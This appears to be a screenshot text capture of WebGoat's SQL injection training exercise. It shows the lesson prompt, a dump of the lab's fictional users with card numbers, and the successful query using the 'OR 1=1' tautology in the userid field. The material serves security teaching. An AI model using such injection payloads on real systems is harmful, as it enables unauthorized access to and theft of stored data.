 WebGoat
127.0.0.1:8080/WebGoat/start.mvc#lesson/SqlInjection.lesson/9
(A7) Cross-Site Scripting (XSS)
(A8) Insecure Deserialization
(A9) Vulnerable Components
(A8:2013) Request Forgeries
Client side
Challenges
Using the two Input Fields below, try to retrieve all the data from the users table.
Warning: Only one of these fields is susceptible to SQL Injection. You need to find out which, to successfully retrieve all the data.
Login_Count:
User_Id:
Get Account Info
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,
15613, Joesph, Something, 33843453533, AMEX, , 0,
15837, Chaos, Monkey, 32849386533, CM, , 0,
19204, Mr, Goat, 33812953533, VISA, , 0,
Your query was: SELECT * From user_data WHERE Login_Count = 1 and userid= 0 OR 1=1